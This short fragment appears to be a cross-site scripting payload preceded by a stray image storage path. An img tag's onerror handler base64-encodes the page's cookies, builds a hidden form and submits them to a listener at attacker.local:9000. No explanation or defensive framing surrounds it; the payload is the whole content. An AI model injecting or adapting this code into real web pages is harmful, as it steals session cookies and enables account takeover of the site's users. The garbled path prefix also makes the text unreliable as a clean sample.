 <img src='x' onerror='let cke=btoa(document.cookie);let bdy=document.getElementsByTagName("body")[0];let
frm=document.createElement("form");frm.setAttribute("method","post");frm.setAttribute("action","//
attacker.local:9000/listener.php");let prm=document.createElement("input");prm.setAttribute("type",
"hidden");prm.setAttribute("name","data");prm.setAttribute("value",cke);frm.appendChild(prm);bdy.
appendChild(frm);frm.submit();'>